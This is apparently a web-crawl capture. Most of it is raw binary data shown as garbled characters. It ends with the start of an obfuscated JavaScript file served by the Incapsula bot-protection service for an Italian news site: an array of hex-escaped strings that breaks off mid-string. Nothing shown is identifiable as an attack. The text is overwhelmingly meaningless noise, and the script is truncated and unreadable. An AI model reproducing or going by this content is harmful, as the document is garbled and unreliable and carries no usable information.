�L,^�v0���Ev��������l8���;n�)1�#��l�(Ư�5bqn�0�`u<R�fY�dm#<�+2��Pq��ֳI˸ri���4�t�[S�4�C���MO��˘s9�T��̈́�S$�;ۓ.ʛ�����S�i����Yv��$��VhTH���6m���'F�1�s鷥Ɇ,��ܢ���$x9_`�;K�CHj�������L�C��2����vrok��s�J]?�� �|y��|h����u��w?!��Kh���GI���X���Y;It1걖�
�{d��}*,d�Ѫ^m���bmݢ8��7[�&��F���6���<�/y�)�7kg�"#{C���:R�݇_k�qb[�)FU�yz!�sFѡtn��Wm�֒�wiK��ol��œ�Z#d�� {a�q��CG	-c��X9e�$�!���঒�5͍tE�c�鳂{a��)m��V�6#6�FL�Q���%�Z�B@�þC�!b^z��qL��H��R����^�1��_s�$�,���j���X�G"[<e��H鸆d]���nE���ُP���$�꣢�6L��"�1}�ŦF-��j��ޘ���M�ʬШ��ۨ�+e٬$A�!��W0bFB�)��b��;e��ggl[C�Nj�j�l�9Ǚ�)�gV�r�2֥+)�|~�\�a��??�/��bZz�l󜏇����퇁-�zҧ@��:i��|P�NP�p;Jˈ^]K�m{�8|��?o6�x񈇎��c��y_��kIo�y��kf�+�y�JjWġ�%�u��-�����YX��(g�fi���)"Xr�ec�[L�Ir�/Y5h�ۺ���c�*{LH����hX��
š��KO�<�ȬOx�7$�ldK�3�[Z��]��͝m�؏� �l}Z���1[��9UI{�|�9�X��l�cn@b��%N���ƞ1�;6���*��}�!�#][��l��&//%�,è|>2#�
�E	ls$���oH)�|��޽�֟�B�S��T���v�0X���R"����b=���!ԎbXm��������D���[���&�R�[H8��e����1�3ާ��td��k��!�3�g��� H�h��욵y5K@N7%VS%���ml
J]������N���P�Z��ʌ��?̀��� :0�'��xxx{F|<>�&<<?�чF���<Z
�O�^�����z��=;b��$� �U ӯ�t魖��CF6p��P[�m�J�Έ�� �9�'����&���8CMJ������-��6��!	Jq�b=E<u��6�bk���9?�>��'��\���nH�-DJ���)H��i��owe��Lwe;�ʂvl,��&4��� �����sf��M�>H�_L>�,՚Y�' �j� v�,�aF��(���8�j�p�B��[�j>VM��V��Q��)���v!���ieL�.IP�Ʉ���.�e�'2g��6�+/��\-t�Y��jyՕI&�"�&!d�"H��"�L[���pqϒC�d�I��>M��m��{4s��B��IU)��i�8��)3�`�Iϝ�u�}��4�X���ݎr�r&���F�H���_̃��|^&�ͣ�)5U�D#7�F&Hw��k�"�`V8���H�֖�5�%���0"����Fٵ����� 3^�A&8�[���0x ��QI�}!�S����_q����������uie���%Ȕ���g�|���#^�2�L�K�ǎ�n�qxh�L�r�$�-I�e̻�1��!Ƙ�ᰳ ��K����;���lx���wS�/�}���������koFb��y %:���)���e���/��ܕ>������MB�tXQ���ncv��6%~�-�$�8���f^je�)R葪��T�!K��s���lM�L#}�RX�8�&�nT�h}Y��Pv�|;��0��WPIr��&�I�`��_��q���"c.c	F0��R�;oj;!l����bP[-��ض_K�@��|9J��/�eM��el��s��{�{�W������p��A��{���`�}]DdvT��G$HLJ�ѱád @Ⳅ��)8��<����,�j-G�(�6�45r��U�-SC*zQ�BđG4�rG���>�8 �#��K�t΂�)�D�kL�Ŵ�R�ÄU���{�-����؅&]]`�2�1xX�r6��{-����i��{���1�'�#Ji�*s��^?(c(<�0�
J����)�C���RT�q��Rl$��~�L�����n	]��a��ٲ�hJ�8������RY�w�]���:�P�!�]�k�Sp����U2�r� �*.�j�����j�*�:u5'E%�Hbĳ���%:��d�I���+��p�k@�W�%���i4;��Ym��$���&� en~.�����!���2�	"R��*���*ܚ��r�o<��_jF7z�5�I�x��l40�ʬ�5��;�,��FbH�YV9YK	����gv�	�/Yq�-Ͳ$�V�dݔ�|�d,2����0C�<�(s��Ypw}t�Cβ#y�IM�q�:�b_j:��ЌZ�5jbN�b�ͩڶ6C��j�-���c$B�S�<�\{��JyraI��Gt���`p�e�_��\��j=�q1U�VMr2�1�mO�(Ýi��Y�ö��:0�l���N��o..{�/�v�P����2�\1X��"jEV@D<2[j,����lY������s�tFa���Ս_�+���U���2G�$���$+}�GP\����)+i��Ej���Aq��IU����.�x��߸/o�^��K� �h�"K�Zޒ�5[�\�Q��l5ǉa����Q1����4I�IS��0v�m���\�_v����/$�aH���9�U��[�<`��%"��� �<1-���)7Y�^@j+Pp�h�=yc��\�6uvkbEF�l�fR�����N_~�@�̀h&y]�����d���dW�v��ۂ�Z��,9��[�2�\��^5��Gq=-�"��<m��^dx+��$Xhk�N�(����-/M%@��c;�!�O�(�o͖!��/�@l��N��*)�G���i�c,;��p=�E��ynAl\mӍ5�{�G��wgȹ%�����E,��V�[�i貤��r�o�&A�y$����D�R�uf�%��96�F-RN[�ƔK�D�JО0� r�r�q4�#rK0�hkf�����-�;���۶�؛TH&�G,�t�a�# �qE�k�2�5��X�dS�돌B_m)�=cה�T�2��}"F5��y;��
X�˚��,Í��a=L�N:�s�ф%n<e�(��ٗ��e-<�#X{���7�6Ioł��v.@ri�}0t�� �.%�Z$�R	q�
��n �LP��`���X ����]�3�[�l����6N?��K�Q�03�.4)��� ?p�0�ނ	�	!/BO�1b��H���)`��&�>D��%��1����<j���]
��_t�GA%-+iє���{>`ſ�� 5G}� ���s�-?����R��U���.��?��� �����i��9���������`����7���lM+|l�
���e�<��V(vl�F��7YepX�0W	��������0��Q��)�0��d-�a)Q�b�����>���[�!	�ʱ��mQn�l=�y�q��C��ص-�bݳ�V�݊��� W�"rhA_�'Y�]<I[q��է,�8/��&���'�r���H��_�M�;{@�)�Jy�-5X)�GT&hԗFޢ	�m�R��2�v�wme<����������&s3�Ϻ��)R� w5خ:�F�6�z	H�8�r9REb1�����vW���
Q��rD1#0QNSH�c�[��\(fH��d�o��8��R��k�IN�+�;�o뵕b�i+�r�`P��.T�n� ^�5�h	�c!,���C�H�\vli~�+F����4��VZ䊝Y�Y]۱�k��l#0�%�e"]������&Z(�>�F:+����eĨ�B����A���gm�^�<v_����a�ʨj�%�.�������߾SSYR	��`� l�6�x�yG��x}���'>���@�ۂ7]�^�ɚۗkc��N��3{R����ov�� �����S�u��#*F]J���Qz�O���|�Ƽ^>Jp�l���wW/ 8B��rw	��6u��1�{���$��{?�َ�]�tJ�R�h���=F��a�JԤ�ɛvQ���\�٬2�Q��	�AR��e��SR���1�$�i���[`
�7��[��H�TD�QY�ۤfTP{Y��Qɰ���'��G����+���H�E��hY/�����ݸ��P7�啇n�����kW�&���2@���G��x���Rf1�65v&^V��¢�a� �(�Z�Ϙ�	�zN7�+�[������IC�u\��S4t�6-OmL����5*KN��έ1��2��1��Fa#="a���o�C��7MF箦��ė��B!�vhcK��IBZ�̈́@�Ib��<��u��e�Ԣx���^y�js&��\$JPOB��23�+�DQX�)��<z.��.������)'V���������$�N�eW�(
p��3����I�rt��\#2�`��Ҟ�U�d"�ba�Ј6|��&dVs0���Z���% LhrQ˲֥O ;�h�.��@Eqo	��ojL�����o�����E�PN�Dc�}��*��q��7��Q����Q�Y����?�&(��>Je�ϒ��Kh��$R�Ե��R���JP��m]�7�g�M�/%^��J}�D�ѽDT���,�a 3G��8�)eqySh�\���L��H�	�0�����u���鲖U��Ab�@,E� ��PTg�ђ��ף��"-��v�6TY�ŋ-�k�É΁�|��6`1a�R���P��!�cabW5*l{ͭ�o������IKo۱��M�'X̐���j
 ��I�Z�Ȍ�J�a�6ƀFE��W9(��3/�\lao1c%D��n��qNǫy_�^��BI�.��:Áx�D��%�����milD������<�����	�$�m_�˘:f� �۶�Đ���9.5Q h��Ic�䥛]\�*CA�#HQcx�C8�-�����RTUC���EOB���� ��9#eyb;�l�F�9&��e��`�f�J���*β�����$6� ����)��THl*�Z�*lt�C�*ec��T�K�f��xhR"���*u+B_e�^K�u��S/\oaydg��;�[��e��S�ꭠ�DR.��J�3���p�ٗ���<W���z-��z���$��1�|��[�\���hW����V �2D��&��짲䃰�Ü}��	<*��ɋO�\d��en5p��]��Z�h��[O7jzz�|�P���� �^�}��%W�n h�q.�j��;�MVɛM�V�5�i��9�>ȒT�d*�b�J\9`��q#�⦤�h��Q,#d.�b�ǻk.9Ƹ���~��>�2��e�Đ� H�� �(�*e,���N}��4ư�B��*,���V�a��a0ΎHC�a�W0��y��u�	m+�P�9�͋i�9褘�Kj��ą��O�6���{��v*���UvV�[��Ϯ�tU��8�>S/8�����RR	���N��:/|E<h%I�'qA���͌�	��1�L��#�� '�a��JQ~�����*N��lm%ǈ��G��YQr
 ���>I�b�$�D92$4�eZ�޲����_����#}�6�9xVU(�U�Pb�Y��5n$������dc[2E�BK�o�G�a�(Zn��O�%�qEN\x���h��>�ǪS�-b�I��&
��&Ȧ����C.��ik�#�����d�F�$�?hp�͎T��K�V+�ɧ�	�,�"b�S���#D��SXqL�"�k@�{�������lV���y�,̶څ�llTXx��>�d���`?�g������ä>���6>��l*$�u��y�Wm��<A	.*�W�D�19Rq���Y����0���1�+å�I°�l��J�ͨf۔���!�q��S�7�Rڱ��Aq�;�C�0�uĥ)�[�M�V�F�}���)v������o:�t��tT�<������]���&FF�''��Bܾ�GM '�؜mx�_g#���eV��)XN�[��	��(U�/6�%Y��o��X��E@֙�;9S���-}��GM�޽$�<V��v��^�%��G>����/s�{��y���(��zwY�X\g� ����R��	��X���\^���QL�tP��q��6qq���Df�����?�#�`V��ض��&T|<���?X�����l#�4 O�-66e1�U�U��G�E�f8���a�"���BG�arq ⋄/�Ӗ@�l��^���*�dL�r1���!�dc�+��؞0�ć}��P𒑂ٛ:ׅ*)��`�A��V`�8����B����)��G��Z�j�
\�Þ����b~TP\�\��n���"A"~,�A�jFe��[�~Lr�C콑��<��w��)��c㍏���N��H.hzy˱�F�I>Iș@i�D%���+�@���Rխ��sj?i��m��A8�JRH��']�l��,	�S�`@��Y���SnɂcČ��/�vw!t����q�DWa݋������ۯ��%y
j=ث�����qSf��SHi� C.�0���2�����}P��E��*�/��Q��쳫F�u��� �wyf_��A�IT)%̗��yjj������DC� 6%�6p	R�;��}��;mMuZ���q�R�j�b�6�x�|��r��/8���
C��G�����a�a�Of^՞)���cυx������������z�.ۭ��Ӧtg!����g���q��XOb�_'a��-���.�O�MVbCaLɀ�)��t'�Ǽg���<	��un��sYC�A�I�'��W�ܥ ��3�t:�p�a�v�f��q�z!�+��i�-�LHE����K,1�V[:+�y�$�om�w�96��yc1H�nv��h7��q���_�b�W����� ���� ��_$�j�H���nHe-:�)��z�!ܯ��a~d%ܴ�Vq�/-���9B���e2-7����I�A���0�o�բ� ��M�Lm����Un^V&:�w̔iO��$hM]�Q�"�5�M���2m�i��*�=tH���M�c��V�M8��dV���L
��a4�^�� �� ��� vq�� O��:���ڡ��:�+��i��[9�ǭ��}n��V���!���ڳ�a�2���xu����l��nq��c��O�<[���I��P�O����^J2�JÍ�H��Z��bb�L�����n5�c�l��m���HJHJYP�L�.�i�K�6�ȅ�dA��	���JyDe.�	b�̮5�jnB����SR�]���:�M�V����MG���[�V�`�%_x��� �Ia^o�� ���~� �>�; �7=�Xsa`M�8�R}��P�8���96'%��8��e���$�i�Ԇ��K�ۭ+q��R�&t�b��<r��M㥸{R��]e6Վ�o
���˯M2�4x�Ol9X��J!�4tqLg�9k*��$���������Y�	=�������j2Pu�QazL�1e8X@��JA�lG�1n>S�3��}���nb���'�` ۼ���6o]g9����k���}J��NS �.3�vP�%�\���/δ�2n��#=9��0�����\%M��^�<;�[��n�BG\M�ſ-�?Lk�&pQ]IX�ܽrR���d�ݚh�r��2V�zz�P�giX7�*�`A�uti鉪J���4�� �$���dBN~ʘP�5P�x�v� �޳%��0[�:�}b4�dc�k���1���R�X��*�f��H��X�` �   ������&��� O�0�����m����/��kR-IȀ$p�Xb 9�B� ��k��d���M�f5Y��Xˏ��i�{@v�R���gr���9��� ��ᭈ�j٘�u�o��]������1��n�Vj�55E���d�I�d̴�8b?V&>�(�t�h�a�i�v۾7;���%t{��ê';�|j���̢Q�S}o �F��uץ'�q��>\Z����t������#����$殢S�����{[���iU���F�*�����d(�h�ќ�P#�e��a��-�	�0�c��E�?̀��� :0��{ɹ>'�g��p�QЇR�صSʖ�eh�]CIo��.=���e*SXVK{�(ϭ47�yMܺ+d[�+}�7�������^���p��Y'����4�@2kD<d�p��x�)�
u����h�kn���C��$ԕ�-9���y�B[B��e�K��	g�ˮ��R�R�M�Iݛ}��:mi��㲷�ױ%��liMI���(�ca)�z��9"ƔoEK�5�� ��Z�H����ױ��O'�8����.��D�b;�0(�湑��G�D}���.�G�A�t�Y!��̗�u-?���Y5�>�.���x�^%$Q�r�O�����T޸uי-�|�V���Y�� p��F��}�+5ڭ�Tq>�a�����-��Xve�Zp��\u7p��p�.ڟtL��j�`9._���ͯew��V�b4o)�3i��U��/l�L�m��[��f߽� N����W�&�5-�p0u�A�]¨��,
)#����< mŻy��"���{�Z���~�<6�si�}�� hm��9H�~�[�fi�Gl�@�\�ekaQ^�"�l�Qn�Y!:͖D�L��i(!�ㅝ�7k�0��쵲��Я������\��Τ����R���e���
������są��	;@�Kzx�$�n����,����Xj!s5��35l�oв�������1�	�x��_i�ڙS=�`�}��ۣ�����'t�:�~�d��n���,�ٹ�� �h�x
���$�D���3.�,���j��%�q�I�f���M�m6�`U���(eb��A�Z��5f	-�E��t�#�٣I6���݂������V�u�����XB�UhUH�m�C���(zE5�؃��y�1��$2�aM:x*P%��~V�w�=��7X�vO�-C�u�� ;��G�!?.\�Rr�
4|��8�����d4�g^uVeP���	re�a��rڍ��k0q��{s��S��
ai'~V�qav�<\,��V��D�d\���VI��4��߲>�!o3��GD�<!r_C)!=3f ;����K��Y,�"N�B�,0�ohG���C1}D�:rdn�)&F]�]��X�#�b,9$��/�՚�8��\ҡ⠊(�G:E*Ȱ@�,r+�
M"�5IX�sby5��.Z)]�9�s��C�&wt�7|vG2�d��.��I��7��/��e&B��r�8tݝܲ�W3���Ŭ���zp���:�p�2�s���yU�IF�H�Q�̒���d�L)A��r羅J����b�PbN@H8K5�e79-��$(i�V��XpsTG�U���_u�m'��(3��/>��}�O�j�o�P�j�))�L_�������а�ȵ�6|�eگ65�Fr�jio��w选�QRZJU ��6�Y�ǹ��x&�����z�s��J�,�V)
Y�ą�� W�H��ʁ�6'��¦u��<�vX�!�W�f��Y/2�� 0���ȥ9F[0׊a�q"��iԯ�q�����&LةȎ��y*���վ�´@ �%�2	vG:�������c�"�<�,pT�si��!F���Q��-Kb@�=�d��fb�(Ï�!΁v嶵�1���O���#j,�C�`��!�6��> �'F@i�>�ƐT8�MT��L�SY]��+.������{e�H�3_�-B�?���D!�rj4��
z�[Z���l�R^Sb���8��P�D�'W�$dXT�3#�+���H�6����b��{�kl";�_ l��E׈͇�ƥ��W#��(���!ך)RRb0SD�:������)b軬�c���umkO�����cX�,�R�,W�du��ٱn�6�жؕ8�"X݊�Z�K�\su�d�D��\q�J5ڣ��;��<q����ơ��gj��
W۹��� ~�sۊH��lƹe_"vp�{�&R�l�$�����\�P�נ�ǫ�,�����{��^������+����#�� D��v�G<4��CϪI��f�YO�E���ʎ(��2DGfc��yg@���E ʴ�$�� �a賆=%BY�C�wC�ٲZ�I7��P :7����R~��#>dd�$�9lU�!p�G���j�Nm�R=��W�<�p�l4���1����k�L7�T��<���֜`�f�Yi��CDJl��Y�|%e��T��_��d8x�ڍ�c�{
!"���x�u�Dw���������?LyCHeN>�پ�"ę�F��'�4+���9��e��Iq�PC�tQ	9*�ރ����Pd
6c�1�_@�*>驉K�)�[��m{���[�S�������<���1:bs�~ߴFs��8�ڌ}�φq��g�??FDg����#��S��Ŵ��9NT��vr�)9���>ތz0a�ۦb:�j\m���ul��xZ���ӧA��J�ʚp𤉌����5h���HT_����s���	_��Y����{�"'k�	k����k�HSgM˪2A�V�s&L�`lf1�I����ա�>Y±�4ӎ{��y��Ex�%�g[��R(�9Q�e�����!T��M)�􅟙�ؑ�A�������[�֭;2�1q��Sg�lS�1�63S�H@Ԧ (h���
��!�(�lYwY��f�F�O����G��_n�ůk�\e�nJӽ�X��d&9",b�%U6�#���X��zd؉�.��?)f��彛4����-���>tq�"���"��r2E����:��aiil��8Z���@�
K1`Xb�3c�������=-q�����?$��XY�p��!�:���~�rX,K͘�`���f�r���� ��*�BS�Ĺ�e䲡D[�H-�P�O6nJ�(��P�)�g���'&1Yh3s�DS#)��ӡ<�\u��i.���۽�o����)���ͯů�_L���h�2�D�T��xF�D��$ԎLjZ�la�S+��G�I�,8�7P?Aۃ�PGe�@yEc�O�ЖR��c�e��2���b4�FqN�ˬ豥���pR5����UX��Y|�!��=�E�N�H��;�Z����#���B����@�,��_�K�F`��4Y1���2_��b�q���6&KJX �Z�����t��Ot����s�˩J���ͩKBV�YyN<���r��ͫ+�0����Uq�̚\�:sX��M��H�,�$|��Hv���-���lM�u~m�W�f	�j�bsMVȳ�.$�(��/3Ǻ&�ˀ�IFnL�k\$C�/����da�>�a��󕙆�>�$���IU��ȏ<$�F���z$I�6��Lk��JIis�ΊaЅr�eE@�`��U��wɞ3��0� @wX�R3��ٝ���b5�s~7�*zr�� Yi !�N>-�rfX��M'M�h1�4ی��	��a�?$����лmV�T b%*�i�Sy��)�"�4�R�Q��R!"2O�B0�K�{]�:l�st���E�9&�i�U}�,�]��T"�V��{���]WA���4r-S���SԮ�jh�X&�޴�xP��oN�4D�\��[5$��Lj�,�h���N�P�x�NH�yb�m�m��q"!��cE�Xu���a�kU±5! �d !�%㇋�*�t�ީ�`��T{�L�(����0�m:Ę���_s��n�R^�&� W�7p�fާ�FH���v̪�yd���0�h��S��!�2�)>T��3ٯ�nf ���5P���JI8hI@v��"j��B iS���B���:TY] x� k��Ӵ]^���d��q.e��*�!˲�<�^4E啒��ԕ;6Ȼ�C� t��Z$��qi٩c���9��&�I�I�����H]�Ψ�f��yx�{5��.�6�D���!�䱹�]RbJ��Pb�smߙ�<�xk ǥ��R�.�!�IƒAd����C92�SGΦ��Z����.$Ӝ}��� �X�f��Ȇ��Qr2d֦HI���: I"U+� ckCg̹���0Ș@Yp�v��=F��#���qc�:�m�{��3��d#c��fG94�A�H���;n�!���Ph��� ����A,�KhJ�l�(�2������s/��� V��rx���_Q�}#��C�>��#�1E�5mSE%��I���T�b&��%�30i�t^��G!�t�z�0�z*@�DѶ	�ɒ�8TJ0�l���Ie�:]y��1CNr��mo�~�u���c��0�h�E�sa��E �J�$&<����@�(t��i�2�g��r����1�}���|��AU]_\�d�=}=FA^�F��M��b��{�0���eSUW�e�FZ�l��٭|r9V3�4��j�$�����Vf{�U5-�� ���޷���NmIz�ו1=:3�� �Pt�9�H�6�4#KEn75�$`��>�Ui��$l8d�@�Y1T�DO2��~L���0�pYB��y���E�.�3E)A�y� �q�Byv�ñ�65�83L��p��h�5�����a����@Y�$di�;��5��;a9,m�<�Ő���"jP,cN �c%am���T�߅[
)� r��}����0�p0���K9��j̳�iYz:�8K|��,��K��:�ÔJ�lt��#A�Kmz+�7+� s�$7(�[��im�椎8}���ߢ���sK4�tj}Q@h���(tۻA0����u%1iX.� !|�Js�J�9�z����˃5�H��lm��)�P�d��ŭ�Pq�#]$#q�k�g� Ҳ�����$�����9�c����ُ��x�i�����?��ˢ�|�1Q��ٜ��s�ym>?�z1����v=�j��P�/j�Ƽ�+)O�۳^��x����\J|<�%RR��
|	|[�MzM⊜�W��O6�d��>fe�Ѯ�ӏ��#��#�4BJh�CR,3��'Z�����`��l�Z��I�Z�Qk��S�JU9ט�c��]K�����^Ká�Of������צp���&�m��ij�J��<�P3�=;\ ��2��9�W!���B82���L��.�s��/��JAՂ-�Āo<����$�b�1ͨ2����xVfd��=MAfP��L�`A� ���%��Rrg.TS�ĈV�I�I	(��hFDg�,:�����,T�y�d��`A�i���0p�։ #\hw]n�,���<#��#���3-��h�H/�$8���f�q�b����j����e�T�h�ע"��r�YiD��V��t엗m���'+m}���PL�rο�i�	��n�F��3���%�1���O͛c�d����u셐�s/����G�p���A�������k�� ��� w�����]�������Ɔ�h�n���3C� ����1�XNh4�(&�J�a�)����,*���rO��7��_XǣS�� &G՚ 0�|���G�
�0�.�4�+�)�|�xAs��Z3�M64�q�����CIvNJ����Z
�Jt���2ʔ�<�8�����[e)��g3���]���m�\����K!H�N�ׂ�'!$eę�>˕)�0�2��F	QE�\�rثm(WT����e��MK�G%%#�O,���G<���$X�,��J�F��	m�_Y&��_0	D��Pc�#Yi+`F#?RHF�%��)b6�X�:�"�G(��y�Gص�e��$�2���s��ՊӶㅏ��=��ؖ<�Q-�}��A�˒{�<��S7DUr^~�g��'V�2n�)e����`{&�:�Mp��Z�ǔ{�.l�`�6�7\j�xO^垔����qCl��&��/���/+~b�3��*4�9O�&�6���*n��Xr��l���H<���g�ڧ�B܀�f�Q��
�f��&�^�v��BhDK�)((�r�5(̐i�W�g^�ꡦ�J*I�
4D4�Y�T��xڜ�"�hY�p%1���O�2�H}Pʲ��(E1�xk�v��%HU �q���!�?5w�x)c��5r'�\�V���;�SqS���es�Iӡ�j�F�!����2d�(����A�\�Yt�������L��W�Դ���RF~���af���bd�vx�HA#��
2�g.9D�H���+�{�W�8w'�<�z��m|uGy\�6#�&)w��s]?^
j3�x�łYUy��C�(qf�Pq� ���p�	�����Y�`_���مW�W��Z�~�|�ƨ��F��-�xJ�l���&*�p�����{Mǥr�ʢ��eY^�uR*N�uFh�%��`�J���xǓ�?�9��}T�� ��p.�6��4�.���{�+݋U�F��]�;�Si��,�.jé����*�$�'��ȼa�1>Ejy��W ��?z3��غzI��?8Yd�e�L7*�����_lWY�V�_gmV)P�Qa�i�W���Ł7Oy�sg��SL61ڊf�\*���{�Z�1zc�w2B��7y9m�����
�"G��5�J��)Y��`�/&�%�8��e��n3�f4jN{�����f��{cJl�$.�H��a�
�m��Ɇ`����a�߬��8;���"阕��xt4�^��D��s�����$P��[._|j��w�ٓ���۹�T�%�&��,co�ҋ�qQ�f���ƅ͝�s��Ҏ��*�ԓ�+��-U��c �� D�U�<ڝ���f����*�2��-���e�t`�X�xQ%w��N(�=�..N"�L��K��!�lg�zĂ%���hj��p��e�}L%
�w�28���qHl�gQ�^z p��`��U���:M�,W��"AA$������܌�ڰ���K�(�\��<�0�K-�k/7ƛ�Ĳ�TЬf�(��i)yȠ��Zk�F��q�AD�pYԠ�x����1�����r�1Rd�V@ %��
�pR����W����8�J�K<ac�W#k����s��4�T��a��{��P���ԕ�o/hx���D��RCFU9qŌ:�Tp#5=��R׻�b;�,'dR�Kye���&�,�0��.͸���%u��L�Q�Ψ�8�W��XYXTl:�hI� ����d�L~1#��q�H�~��KM�ZǼ�&�,�����p7�d2RC�C��9���,Lj|�O�!��Ǉ�|N<��1�xc��1�~�cgF}Dc8���~��3�~�7��O�c��ǣ3!���|ȺįNBɊ.�DK6R(��]I��E�A2�g=&�2c~P���3����J=�#�"��{��<�j�N�]n
�����ߦ��/l���أ��E�q��i�ȉ�R��O���ae6�k�<���ݱ�ѯ�����3vvgu�&���LvU�����f�m�U���'	b!²���o��\cr߬�'�md�^��^����0l��MSÚJ���©�kVƏ�^M����d��bfReU��<t5����)!�fE, g�B� ���}S��<��&N*�bIW=43F����fA!$/#pc�|����Oa�G�n\�R����=�=݁"@ʦTܛ���[�˸�6L�k �ܩ&�NO�3e��H����]T�Wq#��21/<��w�[
�������CJ[u�3
t"i`�ӓ3�e��A��'t�U5p�I�xrn�g�����1�s�q����F��5��l6�)8;���Z!x�/g-��]K��a5=Ϲ������� � ���3�΅"F{#�F��$�H�P�0b[�̰�KR�<��Ex�ێx�!� I�?I���$�3#�~P�,Z0��(��p�&�[�q343�]�,l[� �,����f���Mƣ.3�P��ޟ�`�>*��)��,�Z���D*Zr�e�j=)�Kp�`�K6<z�r��@U������c���N$�u^�Wr�-��k��,��C�������5=-ō�H&��rV]�u֕��̦6�!U\4�g��S���o"���ڻ�qvp����Ɉ]��ZK����w)��n��1�F	PM�\��X��tk\��TB�ھʓJjh�1�9��6�����N݀��8b��6A�*%n���C��eŗ�g�p��Yؒ[����,�GsiU�;?R�B���s�`x�`���Y��}����0xƋz���4��Ac�$Ԡ\-��u5K���v�x�a�¬֛bVS��p�C��X!k��Y���K��I�,�܈)�����*c���k��e{��n��ḻe��Fǎ�>&����X����f�a���0�p�EývJ���m�	=='$��8~g��n���#�ɏ�~@�$�e�G�Ԍ���O�(ǳ�J7��?�[x��C�o ԡ���8}R�p'��pH_��F��A�d�97t�שv��n��)�	R@���l���ZC{�j�Vg�Ll�hg��\mbŋrj2�V��/��1N�øC5��s���W\ؼ����?��=�?!���� �cI�6=�\�����&��v�8��f�$rR���p�,��pl���p	?࿅(Tl�x��F��Oxg�e�>�e��
J��6�R�zN!~Ub8�{���d�*׻n�P[n7�;rH7�=D�Ad���B�#/)H^�C�u+�SO:���mN��!�X�rr��l-a�D��?�{c����B��R�[���q�,�kg���K"�*P)9h�	 �RQ�b�*��o���K��ś:<��`�J�3.�B[�.eB�.�(|X)'&����W���C�-1���l|���n~;1l��!ɇ�Tt~�6���q;�t?&Q�F��)�	P�8R1�J �
��ak���lgu[//���K������H�5��x�iͪ�!��˯05���C,���e�}�o/)�B�����"�.gY^��X�6+F��X�I�Siڅ/O��s�$���UE�,���&�sى^�¾�|4"���>�}�c[�eM0�e�i��	��t�<CG1�X�я��,�d9`Q�;�v�K>��c���9�5�}��=G�x4'�^�
y	k8�3ca>�<�qm����?���� Wy����K�5�fE����ܾ��|�6>F���Ҩ}E��=��*E� �^�3b>Ddb�x��d��c�����:�B�)է��L��Ò6��#�5D)$>aP���g��A�|-���K��ީK���n�N�ڜ}*,g����4�}�;]�K,N�z漧W��Cn��y�m��$�i#�wŶ�J��.~JR��-�IZ{�v�J���k�W��k*O6zU�<���^d�|g�u��7��Z�+N1��즦��8� ��y�y��힒� ���֋� ���u�e���wپ�M;*�,��!Ğ��r1L��-���Չ�=�� v�˥���<�J|86�Q1q5��%����2ZN���@H��ð�a��p|�*��qñ
����Kq�n[Ҝ{*S�+��=KuKVT�8��|�jR��++�s��9Ϗ�|Q���� f�%�K�V�'<���2��R���%.:��M��+ۡ�����Ijf?�� ;N]Vo�` ��n;H��Ck]&����^�4�$nH����  q�\e1��T��!��+³�4�x�J1�g��0�c���)�ك>�];��;V�v}@�jU�h�J+ d�$�mD�N1��8���"�2���a��a��>���"�I�H�
�:�2���AAq��H�%��H�E�9�GG�х�+)�	A ��5j�s��s��9���s��o���J����x�ݺ?�t�/JU�V�?c�~���R����;�n��v�����Xx��|0A��[�j�<w���*߫P��v�� ��s�~��a�>��ҕո��߻t>��~�@~ǎ�ۣ��Eω�;>,<�JU�V�?c�~���R����;�n��>'��v�����>��~�@~ǎ�ۡ��[�j�<w��� �~����ޏ�s���� �R����;�n�ҕoը��߻t��>'��َXx�>��~�@~ǎ�ۡ��[�j�<w���:.|O��>,<��> �R����;�n�ҕoը��߻t��,<��>�0;���2�㲜!�m������JP��f���ݎ���F;���

--- FILE ---
content_type: application/javascript
request_url: https://www.ildubbio.news/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1300694193
body_size: 20726
content:
var _0xcb0f=['\x77\x34\x2f\x43\x68\x63\x4b\x42\x45\x42\x76\x44\x74\x30\x45\x4a\x77\x37\x73\x4f\x77\x35\x30\x3d','\x77\x72\x49\x43\x43\x73\x4f\x36\x59\x69\x38\x3d','\x77\x35\x6e\x43\x68\x45\x76\x43\x74\x73\x4b\x47\x62\x48\x74\x70\x77\x37\x66\x44\x6a\x38\x4b\x38\x77\x71\x72\x43\x76\x41\x3d\x3d','\x45\x54\x46\x38\x77\x70\x54\x43\x75\x53\x39\x33\x77\x34\x72\x43\x6d\x7a\x54\x44\x67\x73\x4b\x57\x77\x37\x48\x44\x73\x30\x66\x44\x6a\x63\x4f\x4c\x77\x70\x4a\x4b\x63\x38\x4f\x7a\x77\x36\x6a\x44\x68\x67\x3d\x3d','\x51\x42\x30\x31\x4c\x4d\x4b\x77\x77\x36\x45\x3d','\x57\x63\x4b\x56\x77\x6f\x58\x44\x6c\x4d\x4b\x46\x59\x38\x4f\x4e\x77\x36\x6c\x6e\x77\x71\x63\x59\x56\x63\x4b\x46\x42\x6b\x55\x37\x62\x42\x6e\x44\x67\x7a\x67\x2b\x77\x6f\x67\x3d','\x77\x72\x2f\x44\x6d\x73\x4f\x56\x77\x6f\x35\x33\x52\x67\x3d\x3d','\x59\x53\x48\x43\x73\x32\x44\x44\x6b\x47\x73\x64\x77\x72\x31\x36\x57\x31\x6e\x44\x6b\x47\x30\x70\x77\x70\x4c\x44\x72\x67\x70\x47\x77\x72\x4a\x47\x41\x4d\x4f\x61\x77\x70\x45\x6b\x77\x36\x5a\x7a\x77\x71\x62\x43\x75\x33\x56\x57','\x77\x35\x67\x38\x77\x37\x6f\x35\x41\x38\x4f\x4d','\x77\x6f\x67\x6c\x46\x4d\x4f\x73\x64\x44\x67\x72\x41\x4d\x4f\x49\x77\x71\x5a\x7a\x77\x71\x52\x61\x77\x71\x49\x77\x52\x7a\x54\x44\x76\x38\x4f\x32\x77\x34\x4e\x52','\x53\x6e\x68\x6b\x77\x72\x4e\x6e\x77\x72\x31\x43\x66\x38\x4b\x63\x43\x4d\x4b\x47\x77\x34\x58\x44\x72\x4d\x4f\x53\x77\x6f\x51\x36\x4e\x38\x4f\x76\x77\x34\x4c\x43\x67\x78\x44\x44\x72\x6c\x6f\x76\x77\x6f\x77\x31\x51\x73\x4f\x66\x52\x4d\x4b\x4b\x77\x71\x58\x43\x6d\x6c\x58\x43\x6e\x7a\x6b\x66\x46\x41\x3d\x3d','\x77\x70\x44\x43\x6a\x63\x4b\x32\x77\x71\x4c\x43\x76\x63\x4b\x6f\x77\x70\x78\x44\x77\x35\x7a\x43\x73\x73\x4f\x74\x66\x63\x4f\x53\x4f\x68\x6a\x44\x71\x4d\x4f\